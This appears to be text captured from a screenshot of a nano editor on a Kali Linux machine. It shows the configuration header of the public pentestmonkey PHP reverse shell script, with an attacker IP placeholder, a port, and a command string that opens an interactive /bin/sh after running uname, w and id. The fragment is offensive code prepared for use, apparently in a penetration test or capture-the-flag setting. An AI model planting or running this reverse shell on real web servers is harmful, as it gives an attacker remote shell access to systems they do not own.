 fatmeoww@kali: ~
GNU nano 4.9.3 php-reverse-shell.php Modified
// Some compile-time options are needed for daemonisation (like pcntl, posix). >
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = 'Your_IP'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line